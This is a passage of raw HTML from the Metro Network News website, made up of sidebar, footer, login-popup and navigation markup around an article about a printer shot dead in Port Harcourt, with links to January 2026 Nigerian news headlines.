                </div><div class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://metronetworknews.com/john-mcafee-anti-virus-creator-found-dead-in-a-prison-cell/"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="[data-uri]" class="lazyload wp-post-image" alt="John McAfee: Anti-virus creator found dead in a prison cell" decoding="async" data-src="https://metronetworknews.com/wp-content/uploads/2021/05/mcafeereuters-120x86.jpg" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title"><a property="url" href="https://metronetworknews.com/john-mcafee-anti-virus-creator-found-dead-in-a-prison-cell/">John McAfee: Anti-virus creator found dead in a prison cell</a></h3>
                        <div class="jeg_post_meta">
                    <div class="jeg_meta_like"><i class="fa fa-comment-o"></i> 0</div>
                </div>
                    </div>
                </div></div></div><div class="jeg_tabpost_item" id="jeg_tabpost_3"><div class="jegwidgetpopular"><div class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://metronetworknews.com/eze-maintains-wike-influenced-impeachment-proceedings-against-gov-fubara-despite-rivers-assemblys-denial/"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="[data-uri]" class="lazyload wp-post-image" alt="Eze maintains Wike influenced impeachment proceedings against Gov. Fubara despite Rivers Assembly&#8217;s denial" decoding="async" data-src="https://metronetworknews.com/wp-content/uploads/2026/01/FB_IMG_1768318770330-120x86.jpg" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title"><a property="url" href="https://metronetworknews.com/eze-maintains-wike-influenced-impeachment-proceedings-against-gov-fubara-despite-rivers-assemblys-denial/">Eze maintains Wike influenced impeachment proceedings against Gov. Fubara despite Rivers Assembly&#8217;s denial</a></h3>
                        <div class="jeg_post_meta">
                    <div class="jeg_meta_like"><i class="fa fa-clock-o"></i> January 13, 2026</div>
                </div>
                    </div>
                </div><div class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://metronetworknews.com/us-delivers-military-supplies-to-nigeria-as-terrorists-leader-turji-threatens-to-attack-sokoto-communities/"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="[data-uri]" class="lazyload wp-post-image" alt="US delivers military supplies to Nigeria as terrorists leader Turji threatens to attack Sokoto communities" decoding="async" data-src="https://metronetworknews.com/wp-content/uploads/2026/01/FB_IMG_1768313817431-120x86.jpg" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title"><a property="url" href="https://metronetworknews.com/us-delivers-military-supplies-to-nigeria-as-terrorists-leader-turji-threatens-to-attack-sokoto-communities/">US delivers military supplies to Nigeria as terrorists leader Turji threatens to attack Sokoto communities</a></h3>
                        <div class="jeg_post_meta">
                    <div class="jeg_meta_like"><i class="fa fa-clock-o"></i> January 13, 2026</div>
                </div>
                    </div>
                </div><div class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://metronetworknews.com/serap-demands-release-of-detained-ekpoma-protesters-mostly-students/"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="[data-uri]" class="lazyload wp-post-image" alt="SERAP demands release of students detained for protesting against kidnapping in Edo" decoding="async" data-src="https://metronetworknews.com/wp-content/uploads/2026/01/FB_IMG_1768300453312-120x86.jpg" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title"><a property="url" href="https://metronetworknews.com/serap-demands-release-of-detained-ekpoma-protesters-mostly-students/">SERAP demands release of students detained for protesting against kidnapping in Edo</a></h3>
                        <div class="jeg_post_meta">
                    <div class="jeg_meta_like"><i class="fa fa-clock-o"></i> January 13, 2026</div>
                </div>
                    </div>
                </div><div class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://metronetworknews.com/former-coas-says-use-of-soldiers-for-internal-security-is-weakening-police/"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="[data-uri]" class="lazyload wp-post-image" alt="Former COAS says use of soldiers for internal security is weakening police" decoding="async" data-src="https://metronetworknews.com/wp-content/uploads/2026/01/Tukur-Buratai-3-120x86.jpg" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title"><a property="url" href="https://metronetworknews.com/former-coas-says-use-of-soldiers-for-internal-security-is-weakening-police/">Former COAS says use of soldiers for internal security is weakening police</a></h3>
                        <div class="jeg_post_meta">
                    <div class="jeg_meta_like"><i class="fa fa-clock-o"></i> January 13, 2026</div>
                </div>
                    </div>
                </div></div></div></div></div></div><div class="widget widget_jnews_module_block_19" id="jnews_module_block_19-5"><div  class="jeg_postblock_19 jeg_postblock jeg_module_hook jeg_pagination_disable jeg_col_1o3 jnews_module_11083_1_69676b19eece2   " data-unique="jnews_module_11083_1_69676b19eece2">
					<div class="jeg_block_heading jeg_block_heading_6 jeg_subcat_right">
                     <h3 class="jeg_block_title"><span>Recent News</span></h3>
                     
                 </div>
					<div class="jeg_block_container">
                
                <div class="jeg_posts">
                    <article class="jeg_post jeg_pl_md_box format-standard">
                    <div class="box_wrap">
                    <div class="jeg_thumb">
                        
                        <a href="https://metronetworknews.com/eze-maintains-wike-influenced-impeachment-proceedings-against-gov-fubara-despite-rivers-assemblys-denial/" aria-label="Read article: Eze maintains Wike influenced impeachment proceedings against Gov. Fubara despite Rivers Assembly&#8217;s denial"><div class="thumbnail-container animate-lazy  size-715 "><img width="350" height="250" src="[data-uri]" class="lazyload wp-post-image" alt="Eze maintains Wike influenced impeachment proceedings against Gov. Fubara despite Rivers Assembly&#8217;s denial" decoding="async" data-src="https://metronetworknews.com/wp-content/uploads/2026/01/FB_IMG_1768318770330-350x250.jpg" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://metronetworknews.com/eze-maintains-wike-influenced-impeachment-proceedings-against-gov-fubara-despite-rivers-assemblys-denial/">Eze maintains Wike influenced impeachment proceedings against Gov. Fubara despite Rivers Assembly&#8217;s denial</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://metronetworknews.com/eze-maintains-wike-influenced-impeachment-proceedings-against-gov-fubara-despite-rivers-assemblys-denial/" ><i class="fa fa-clock-o"></i> January 13, 2026</a></div></div>
                    </div> 
                    </div>
                </article>
                    <div class="jeg_postsmall jeg_load_more_flag">
                        <article class="jeg_post jeg_pl_sm format-standard">
                <div class="jeg_thumb">
                        
                        <a href="https://metronetworknews.com/us-delivers-military-supplies-to-nigeria-as-terrorists-leader-turji-threatens-to-attack-sokoto-communities/" aria-label="Read article: US delivers military supplies to Nigeria as terrorists leader Turji threatens to attack Sokoto communities"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="[data-uri]" class="lazyload wp-post-image" alt="US delivers military supplies to Nigeria as terrorists leader Turji threatens to attack Sokoto communities" decoding="async" data-src="https://metronetworknews.com/wp-content/uploads/2026/01/FB_IMG_1768313817431-120x86.jpg" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://metronetworknews.com/us-delivers-military-supplies-to-nigeria-as-terrorists-leader-turji-threatens-to-attack-sokoto-communities/">US delivers military supplies to Nigeria as terrorists leader Turji threatens to attack Sokoto communities</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://metronetworknews.com/us-delivers-military-supplies-to-nigeria-as-terrorists-leader-turji-threatens-to-attack-sokoto-communities/" ><i class="fa fa-clock-o"></i> January 13, 2026</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_sm format-standard">
                <div class="jeg_thumb">
                        
                        <a href="https://metronetworknews.com/serap-demands-release-of-detained-ekpoma-protesters-mostly-students/" aria-label="Read article: SERAP demands release of students detained for protesting against kidnapping in Edo"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="[data-uri]" class="lazyload wp-post-image" alt="SERAP demands release of students detained for protesting against kidnapping in Edo" decoding="async" data-src="https://metronetworknews.com/wp-content/uploads/2026/01/FB_IMG_1768300453312-120x86.jpg" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://metronetworknews.com/serap-demands-release-of-detained-ekpoma-protesters-mostly-students/">SERAP demands release of students detained for protesting against kidnapping in Edo</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://metronetworknews.com/serap-demands-release-of-detained-ekpoma-protesters-mostly-students/" ><i class="fa fa-clock-o"></i> January 13, 2026</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_sm format-standard">
                <div class="jeg_thumb">
                        
                        <a href="https://metronetworknews.com/former-coas-says-use-of-soldiers-for-internal-security-is-weakening-police/" aria-label="Read article: Former COAS says use of soldiers for internal security is weakening police"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="[data-uri]" class="lazyload wp-post-image" alt="Former COAS says use of soldiers for internal security is weakening police" decoding="async" data-src="https://metronetworknews.com/wp-content/uploads/2026/01/Tukur-Buratai-3-120x86.jpg" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://metronetworknews.com/former-coas-says-use-of-soldiers-for-internal-security-is-weakening-police/">Former COAS says use of soldiers for internal security is weakening police</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://metronetworknews.com/former-coas-says-use-of-soldiers-for-internal-security-is-weakening-police/" ><i class="fa fa-clock-o"></i> January 13, 2026</a></div></div>
                    </div>
                </article>
                    </div>
                </div>
                <div class='module-overlay'>
				    <div class='preloader_type preloader_dot'>
				        <div class="module-preloader jeg_preloader dot">
				            <span></span><span></span><span></span>
				        </div>
				        <div class="module-preloader jeg_preloader circle">
				            <div class="jnews_preloader_circle_outer">
				                <div class="jnews_preloader_circle_inner"></div>
				            </div>
				        </div>
				        <div class="module-preloader jeg_preloader square">
				            <div class="jeg_square">
				                <div class="jeg_square_inner"></div>
				            </div>
				        </div>
				    </div>
				</div>
            </div>
            <div class="jeg_block_navigation">
                <div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div>
                
                
            </div>
					
					<script>var jnews_module_11083_1_69676b19eece2 = {"header_icon":"","first_title":"Recent News","second_title":"","url":"","header_type":"heading_6","header_background":"","header_secondary_background":"","header_text_color":"","header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_text":"All","sticky_post":false,"post_type":"post","content_type":"all","sponsor":false,"number_post":"4","post_offset":"0","unique_content":"disable","include_post":"","included_only":false,"exclude_post":"","include_category":"","exclude_category":"","include_author":"","include_tag":"","exclude_tag":"","exclude_visited_post":false,"sort_by":"latest","date_format":"default","date_format_custom":"Y\/m\/d","force_normal_image_load":"","main_custom_image_size":"default","second_custom_image_size":"default","pagination_mode":"disable","pagination_nextprev_showtext":"","pagination_number_post":"6","pagination_scroll_limit":"0","boxed":"","boxed_shadow":"","el_id":"","el_class":"","scheme":"","column_width":"auto","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","css":"","paged":1,"column_class":"jeg_col_1o3","class":"jnews_block_19"};</script>
				</div></div></div></div></div>		</div>

		<div class="jeg_ad jeg_article jnews_article_bottom_ads">
			<div class='ads-wrapper  '></div>		</div>

	</div>
</div>
                </div>
            </div>

            <div id="post-body-class" class="wp-singular post-template-default single single-post postid-11083 single-format-standard wp-embed-responsive wp-theme-jnews non-logged-in jeg_toggle_light jeg_single_tpl_1 jnews jsc_normal elementor-default elementor-kit-7"></div>

            
        </div>

        <div class="post-ajax-overlay">
    <div class="preloader_type preloader_dot">
        <div class="newsfeed_preloader jeg_preloader dot">
            <span></span><span></span><span></span>
        </div>
        <div class="newsfeed_preloader jeg_preloader circle">
            <div class="jnews_preloader_circle_outer">
                <div class="jnews_preloader_circle_inner"></div>
            </div>
        </div>
        <div class="newsfeed_preloader jeg_preloader square">
            <div class="jeg_square"><div class="jeg_square_inner"></div></div>
        </div>
    </div>
</div>
    </div>
		<div class="footer-holder" id="footer" data-id="footer">
			<div class="jeg_footer jeg_footer_1 dark">
    <div class="jeg_footer_container jeg_container">
        <div class="jeg_footer_content">
            <div class="container">

                <div class="row">
                    <div class="jeg_footer_primary clearfix">
                        <div class="col-md-4 footer_column">
                            <div class="footer_widget widget_jnews_about" id="jnews_about-5">        <div class="jeg_about ">
			                <a class="footer_logo" href="https://metronetworknews.com/">
                    <img class='lazyload'
                         src="[data-uri]" data-src="https://metronetworknews.com/wp-content/uploads/2021/06/Footer-Logo-1.png"  data-srcset="https://metronetworknews.com/wp-content/uploads/2021/06/Footer-Logo-1.png 1x, https://metronetworknews.com/wp-content/uploads/2021/06/Footer-Logo-1.png 2x" alt="Metro Network News"  data-light-src="https://metronetworknews.com/wp-content/uploads/2021/06/Footer-Logo-1.png"  data-light-srcset="https://metronetworknews.com/wp-content/uploads/2021/06/Footer-Logo-1.png 1x, https://metronetworknews.com/wp-content/uploads/2021/06/Footer-Logo-1.png 2x"  data-dark-src="https://metronetworknews.com/wp-content/themes/jnews/assets/img/logo_darkmode.png"  data-dark-srcset="https://metronetworknews.com/wp-content/themes/jnews/assets/img/logo_darkmode.png 1x, https://metronetworknews.com/wp-content/themes/jnews/assets/img/logo_darkmode@2x.png 2x"                         data-pin-no-hover="true">
                </a>
									            <p>Metro Network News is a trusted news source and leader in providing real-time and latest breaking news on business, sports, world and entertainment with exclusive Opinions and Editorials.</p>

			        </div>
		</div><div class="footer_widget widget_jnews_social" id="jnews_social-5">
		<div class="jeg_social_wrap ">
							<p>
					<strong>Follow Us</strong>				</p>
			
			<div class="socials_widget   rounded">
				<a href="https://web.facebook.com/Metro-Network-News-111410001316933" target="_blank" rel="external noopener nofollow" aria-label="Find us on Facebook" class="jeg_facebook">
                                            <i class="fa fa-facebook"></i>
                                            
                                        </a><a href="https://twitter.com/MetronetworkN" target="_blank" rel="external noopener nofollow" aria-label="Find us on Twitter" class="jeg_twitter">
											<i class="fa fa-twitter"><span class="jeg-icon icon-twitter"><svg xmlns="http://www.w3.org/2000/svg" height="1em" viewBox="0 0 512 512"><!--! Font Awesome Free 6.4.2 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license (Commercial License) Copyright 2023 Fonticons, Inc. --><path d="M389.2 48h70.6L305.6 224.2 487 464H345L233.7 318.6 106.5 464H35.8L200.7 275.5 26.8 48H172.4L272.9 180.9 389.2 48zM364.4 421.8h39.1L151.1 88h-42L364.4 421.8z"/></svg></span></i>
											
										</a><a href="https://www.youtube.com/channel/UCkfBdhhPvOmrflZnsu7lsCQ" target="_blank" rel="external noopener nofollow" aria-label="Find us on Youtube" class="jeg_youtube">
                                            <i class="fa fa-youtube-play"></i>
                                            
                                        </a>			</div>

						<style scoped></style>		</div>

		</div>                        </div>
                        <div class="col-md-4 footer_column">
                            <div class="footer_widget widget_categories" id="categories-11"><div class="jeg_footer_heading jeg_footer_heading_1"><h3 class="jeg_footer_title"><span>Browse by Category</span></h3></div>
			<ul>
					<li class="cat-item cat-item-227"><a href="https://metronetworknews.com/category/advertorial/">Advertorial</a>
</li>
	<li class="cat-item cat-item-211"><a href="https://metronetworknews.com/category/africa/">Africa</a>
</li>
	<li class="cat-item cat-item-218"><a href="https://metronetworknews.com/category/education/education-education/agriculture/">Agriculture</a>
</li>
	<li class="cat-item cat-item-219"><a href="https://metronetworknews.com/category/agriculture-2/">Agriculture</a>
</li>
	<li class="cat-item cat-item-201"><a href="https://metronetworknews.com/category/anaylsis/">Analysis</a>
</li>
	<li class="cat-item cat-item-220"><a href="https://metronetworknews.com/category/arts-culture/">Arts &amp; Culture</a>
</li>
	<li class="cat-item cat-item-221"><a href="https://metronetworknews.com/category/entertainment/tv/arts-culture-tv/">Arts &amp; Culture</a>
</li>
	<li class="cat-item cat-item-171"><a href="https://metronetworknews.com/category/tech/bitcoin/">Bitcoin</a>
</li>
	<li class="cat-item cat-item-161"><a href="https://metronetworknews.com/category/news/business/">Business News</a>
</li>
	<li class="cat-item cat-item-164"><a href="https://metronetworknews.com/category/news/daily/">Daily News</a>
</li>
	<li class="cat-item cat-item-176"><a href="https://metronetworknews.com/category/economy/">Economy</a>
</li>
	<li class="cat-item cat-item-216"><a href="https://metronetworknews.com/category/editorial/">Editorial</a>
</li>
	<li class="cat-item cat-item-208"><a href="https://metronetworknews.com/category/education/">Education</a>
</li>
	<li class="cat-item cat-item-209"><a href="https://metronetworknews.com/category/education/education-education/">Education</a>
</li>
	<li class="cat-item cat-item-175"><a href="https://metronetworknews.com/category/entertainment/">Entertainment</a>
</li>
	<li class="cat-item cat-item-205"><a href="https://metronetworknews.com/category/news/environment/">Environment</a>
</li>
	<li class="cat-item cat-item-206"><a href="https://metronetworknews.com/category/environment-2/">Environment</a>
</li>
	<li class="cat-item cat-item-203"><a href="https://metronetworknews.com/category/foreign/">Foreign</a>
</li>
	<li class="cat-item cat-item-169"><a href="https://metronetworknews.com/category/lifestyle/health/">Health</a>
</li>
	<li class="cat-item cat-item-225"><a href="https://metronetworknews.com/category/entertainment/sports/interview/">interview</a>
</li>
	<li class="cat-item cat-item-222"><a href="https://metronetworknews.com/category/judiciary/">Judiciary</a>
</li>
	<li class="cat-item cat-item-165"><a href="https://metronetworknews.com/category/lifestyle/">Lifestyle</a>
</li>
	<li class="cat-item cat-item-177"><a href="https://metronetworknews.com/category/entertainment/tv/">Metro TV</a>
</li>
	<li class="cat-item cat-item-160"><a href="https://metronetworknews.com/category/news/">News</a>
</li>
	<li class="cat-item cat-item-212"><a href="https://metronetworknews.com/category/news-features/">News features</a>
</li>
	<li class="cat-item cat-item-213"><a href="https://metronetworknews.com/category/news-features/news-features-news-features/">News features</a>
</li>
	<li class="cat-item cat-item-204"><a href="https://metronetworknews.com/category/opinion/">Opinion</a>
</li>
	<li class="cat-item cat-item-202"><a href="https://metronetworknews.com/category/personality-sketch/">Personality Sketch</a>
</li>
	<li class="cat-item cat-item-223"><a href="https://metronetworknews.com/category/photonews/">Photonews</a>
</li>
	<li class="cat-item cat-item-224"><a href="https://metronetworknews.com/category/photonews/photonews-photonews/">Photonews</a>
</li>
	<li class="cat-item cat-item-162"><a href="https://metronetworknews.com/category/news/politics/">Politics</a>
</li>
	<li class="cat-item cat-item-215"><a href="https://metronetworknews.com/category/education/education-education/religion/">Religion</a>
</li>
	<li class="cat-item cat-item-228"><a href="https://metronetworknews.com/category/sponsored/">Sponsored</a>
</li>
	<li class="cat-item cat-item-163"><a href="https://metronetworknews.com/category/news/sport/">Sport News</a>
</li>
	<li class="cat-item cat-item-179"><a href="https://metronetworknews.com/category/entertainment/sports/">Sports</a>
</li>
	<li class="cat-item cat-item-174"><a href="https://metronetworknews.com/category/tech/startup/">Startup</a>
</li>
	<li class="cat-item cat-item-170"><a href="https://metronetworknews.com/category/tech/">Technology</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://metronetworknews.com/category/uncategorized/">Uncategorized</a>
</li>
			</ul>

			</div>                        </div>
                        <div class="col-md-4 footer_column">
                            <div class="footer_widget widget_jnews_recent_news" id="jnews_recent_news-5"><div class="jeg_footer_heading jeg_footer_heading_1"><h3 class="jeg_footer_title"><span>Recent News</span></h3></div>        <div class="jeg_postblock">
                            <div class="jeg_post jeg_pl_sm post-15422 post type-post status-publish format-standard has-post-thumbnail hentry category-daily">
                    <div class="jeg_thumb">
                                                <a href="https://metronetworknews.com/eze-maintains-wike-influenced-impeachment-proceedings-against-gov-fubara-despite-rivers-assemblys-denial/" aria-label="Read article: Eze maintains Wike influenced impeachment proceedings against Gov. Fubara despite Rivers Assembly&#8217;s denial">
                            <div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="[data-uri]" class="lazyload wp-post-image" alt="Eze maintains Wike influenced impeachment proceedings against Gov. Fubara despite Rivers Assembly&#8217;s denial" decoding="async" data-src="https://metronetworknews.com/wp-content/uploads/2026/01/FB_IMG_1768318770330-120x86.jpg" data-sizes="auto" data-expand="700" /></div>                        </a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 property="headline" class="jeg_post_title"><a property="url" href="https://metronetworknews.com/eze-maintains-wike-influenced-impeachment-proceedings-against-gov-fubara-despite-rivers-assemblys-denial/">Eze maintains Wike influenced impeachment proceedings against Gov. Fubara despite Rivers Assembly&#8217;s denial</a></h3>
                                            <div class="jeg_post_meta">
                            <div property="datePublished" class="jeg_meta_date"><i class="fa fa-clock-o"></i> January 13, 2026</div>
                        </div>
                                        </div>
                </div>
                                <div class="jeg_post jeg_pl_sm post-15419 post type-post status-publish format-standard has-post-thumbnail hentry category-daily">
                    <div class="jeg_thumb">
                                                <a href="https://metronetworknews.com/us-delivers-military-supplies-to-nigeria-as-terrorists-leader-turji-threatens-to-attack-sokoto-communities/" aria-label="Read article: US delivers military supplies to Nigeria as terrorists leader Turji threatens to attack Sokoto communities">
                            <div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="[data-uri]" class="lazyload wp-post-image" alt="US delivers military supplies to Nigeria as terrorists leader Turji threatens to attack Sokoto communities" decoding="async" data-src="https://metronetworknews.com/wp-content/uploads/2026/01/FB_IMG_1768313817431-120x86.jpg" data-sizes="auto" data-expand="700" /></div>                        </a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 property="headline" class="jeg_post_title"><a property="url" href="https://metronetworknews.com/us-delivers-military-supplies-to-nigeria-as-terrorists-leader-turji-threatens-to-attack-sokoto-communities/">US delivers military supplies to Nigeria as terrorists leader Turji threatens to attack Sokoto communities</a></h3>
                                            <div class="jeg_post_meta">
                            <div property="datePublished" class="jeg_meta_date"><i class="fa fa-clock-o"></i> January 13, 2026</div>
                        </div>
                                        </div>
                </div>
                        </div>
        </div>                        </div>
                    </div>
                </div>


                
                <div class="jeg_footer_secondary clearfix">

                    <!-- secondary footer right -->

                    <div class="footer_right">

                        <ul class="jeg_menu_footer"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-684"><a href="https://metronetworknews.com/about/">About</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-685"><a href="#">Advertise</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-686"><a href="#">Privacy &#038; Policy</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-687"><a href="#">Contact</a></li>
</ul>
                        
                        
                    </div>

                    <!-- secondary footer left -->

                    
                    
                                            <p class="copyright"> © 2021 <a href="https://metronetworknews.com/" title="Trusted News Source ">Metro Network News</a> - Trusted News Source Designed by <a href="https://strategichub.net" title="Strategic Hub">Strategic Hub</a>. </p>
                    
                </div> <!-- secondary menu -->

                

            </div>
        </div>
    </div>
</div><!-- /.footer -->
		</div>
					<div class="jscroll-to-top desktop">
				<a href="#back-to-top" class="jscroll-to-top_link"><i class="fa fa-angle-up"></i></a>
			</div>
			</div>

	<!-- Login Popup Content -->
<div id="jeg_loginform" class="jeg_popup mfp-with-anim mfp-hide">
    <div class="jeg_popupform jeg_popup_account">
        <form action="#" data-type="login" method="post" accept-charset="utf-8">
							<h3>Welcome Back!</h3>				<p>Login to your account below</p>

				<!-- Form Messages -->
				<div class="form-message"></div>
				<p class="input_field">
						<input type="text" name="username" placeholder="Username" value="">
				</p>
				<p class="input_field">
						<input type="password" name="password" placeholder="Password" value="">
				</p>
				<p class="input_field remember_me">
					<input type="checkbox" id="remember_me" name="remember_me" value="true">
						<label for="remember_me">Remember Me</label>
				</p>
										<p class="submit">
					<input type="hidden" name="action" value="login_handler">
						<input type="hidden" name="jnews_nonce" value="2fa484cece">
						<input type="submit" name="jeg_login_button" class="button" value="Log In" data-process="Processing . . ." data-string="Log In">
				</p>
				<div class="bottom_links clearfix">
						<a href="#jeg_forgotform" class="jeg_popuplink forgot">Forgotten Password?</a>
										</div>
			        </form>
    </div>
</div>


<!-- Forgot Password Popup Content -->
<div id="jeg_forgotform" class="jeg_popup mfp-with-anim mfp-hide">
    <div class="jeg_popupform jeg_popup_account">
        <form action="#" data-type="forgot" method="post" accept-charset="utf-8">
            <h3>Retrieve your password</h3>
            <p>Please enter your username or email address to reset your password.</p>

            <!-- Form Messages -->
            <div class="form-message"></div>

            <p class="input_field">
                <input type="text" name="user_login" placeholder="Your email or username" value="">
            </p>
			<div class="g-recaptcha" data-sitekey="" data-theme="light"></div>
            <p class="submit">
                <input type="hidden" name="action" value="forget_password_handler">
                <input type="hidden" name="jnews_nonce" value="2fa484cece">
                <input type="submit" name="jeg_login_button" class="button" value="Reset Password" data-process="Processing . . ." data-string="Reset Password">
            </p>
            <div class="bottom_links clearfix">
                <a href="#jeg_loginform" aria-label="" class="jeg_popuplink"><i class="fa fa-lock"></i> Log In</a>
            </div>
        </form>
    </div>
</div>
<script type="text/javascript">var jfla = ["view_counter"]</script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/jnews/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div id="selectShareContainer">
                        <div class="selectShare-inner">
                            <div class="select_share jeg_share_button">              
                                <button class="select-share-button jeg_btn-facebook" data-url="http://www.facebook.com/sharer.php?u=[url]&quote=[selected_text]" data-post-url="https%3A%2F%2Fmetronetworknews.com%2Fresidents-search-for-family-of-printer-shot-dead-in-port-harcourt%2F" data-image-url="" data-title="Residents%20search%20for%20family%20of%20printer%20shot%20dead%20in%20Port%20Harcourt" ><i class="fa fa-facebook-official"></i></a><button class="select-share-button jeg_btn-twitter" data-url="https://twitter.com/intent/tweet?text=[selected_text]&url=[url]" data-post-url="https%3A%2F%2Fmetronetworknews.com%2Fresidents-search-for-family-of-printer-shot-dead-in-port-harcourt%2F" data-image-url="" data-title="Residents%20search%20for%20family%20of%20printer%20shot%20dead%20in%20Port%20Harcourt" ><i class="fa fa-twitter"><svg xmlns="http://www.w3.org/2000/svg" height="1em" viewBox="0 0 512 512"><!--! Font Awesome Free 6.4.2 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license (Commercial License) Copyright 2023 Fonticons, Inc. --><path d="M389.2 48h70.6L305.6 224.2 487 464H345L233.7 318.6 106.5 464H35.8L200.7 275.5 26.8 48H172.4L272.9 180.9 389.2 48zM364.4 421.8h39.1L151.1 88h-42L364.4 421.8z"/></svg></i></a>
                            </div>
                            <div class="selectShare-arrowClip">
                                <div class="selectShare-arrow"></div>      
                            </div> 
                        </div>      
                      </div><!-- Mobile Navigation
    ============================================= -->
<div id="jeg_off_canvas" class="normal">
    <a href="#" class="jeg_menu_close"><i class="jegicon-cross"></i></a>
    <div class="jeg_bg_overlay"></div>
    <div class="jeg_mobile_wrapper">
        <div class="nav_wrap">
    <div class="item_main">
        <!-- Search Form -->
<div class="jeg_aside_item jeg_search_wrapper jeg_search_no_expand round">
    <a href="#" aria-label="Search Button" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
    <form action="https://metronetworknews.com/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Search..." type="text" value="" autocomplete="off">
	<button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        No Result    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> View All Result    </div>
</div></div><div class="jeg_aside_item">
    <ul class="jeg_mobile_menu sf-js-hover"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-672"><a href="https://metronetworknews.com/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-679"><a href="https://metronetworknews.com/category/news/">News</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-729"><a href="https://metronetworknews.com/category/news/politics/">Politics</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-730"><a href="https://metronetworknews.com/category/news/business/">Business News</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-682"><a href="https://metronetworknews.com/category/lifestyle/">Lifestyle</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-680"><a href="https://metronetworknews.com/category/tech/">Technology</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-681"><a href="https://metronetworknews.com/category/entertainment/">Entertainments</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-728"><a href="https://metronetworknews.com/category/news/daily/">Daily News</a></li>
</ul></div>    </div>
    <div class="item_bottom">
        <div class="jeg_aside_item socials_widget nobg">
